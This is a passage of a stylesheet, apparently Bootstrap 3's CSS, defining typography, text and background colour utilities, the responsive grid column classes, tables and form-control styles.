	font-size: 24px
}

h4,
.h4 {
	font-size: 18px
}

h5,
.h5 {
	font-size: 14px
}

h6,
.h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media(min-width:768px) {
	.lead {
		font-size: 21px
	}
}

small,
.small {
	font-size: 85%
}

cite {
	font-style: normal
}

mark,
.mark {
	padding: .2em;
	background-color: #fcf8e3
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #428bca
}

a.text-primary:hover {
	color: #3071a9
}

.text-success {
	color: #3c763d
}

a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #428bca
}

a.bg-primary:hover {
	background-color: #3071a9
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dt,
dd {
	line-height: 1.42857143
}

dt {
	font-weight: bold
}

dd {
	margin-left: 0
}

@media(min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		overflow: hidden;
		clear: left;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	text-align: right;
	border-right: 5px solid #eee;
	border-left: 0
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: ''
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}

blockquote:before,
blockquote:after {
	content: ""
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	-webkit-box-shadow: none;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media(min-width:768px) {
	.container {
		width: 750px
	}
}

@media(min-width:992px) {
	.container {
		width: 970px
	}
}

@media(min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media(min-width:768px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-pull-12 {
		right: 100%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-0 {
		right: auto
	}

	.col-sm-push-12 {
		left: 100%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-0 {
		left: auto
	}

	.col-sm-offset-12 {
		margin-left: 100%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media(min-width:992px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-3 {
		width: 25%
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-pull-12 {
		right: 100%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-push-12 {
		left: 100%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-offset-12 {
		margin-left: 100%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-0 {
		margin-left: 0
	}
}

@media(min-width:1200px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-pull-12 {
		right: 100%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-push-12 {
		left: 100%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-offset-12 {
		margin-left: 100%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}
}

table {
	background-color: transparent
}

th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color: #f5f5f5
}

table col[class*="col-"] {
	position: static;
	display: table-column;
	float: none
}

table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	display: table-cell;
	float: none
}

.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color: #f5f5f5
}

.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color: #e8e8e8
}

.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color: #dff0d8
}

.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color: #d0e9c6
}

.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color: #d9edf7
}

.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color: #c4e3f3
}

.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color: #fcf8e3
}

.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color: #faf2cc
}

.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color: #f2dede
}

.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color: #ebcccc
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}

input[type="file"] {
	display: block
}

input[type="range"] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
	color: #777;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #777
}

.form-control::-webkit-input-placeholder {
	color: #777
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
	opacity: 1
}

textarea.form-control {
	height: auto
}

input[type="search"] {
	-webkit-appearance: none
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height: 34px;
	line-height: 1.42857143 \0
}

input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height: 30px
}

input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height: 46px
}

.form-group {
	margin-bottom: 15px
}

.radio,
.checkbox {
	position: relative;
	display: block;
	min-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px
}

.radio label,
.checkbox label {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-top: 4px \9;
	margin-left: -20px
}

.radio+.radio,
.checkbox+.checkbox {
	margin-top: -5px
}

.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	vertical-align: middle;
	cursor: pointer
}

.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor: not-allowed
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}

.input-sm,
.form-horizontal .form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

textarea.input-sm,
select[multiple].input-sm {
	height: auto
}

.input-lg,
.form-horizontal .form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

textarea.input-lg,
select[multiple].input-lg {
	height: auto
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 25px;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}

.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
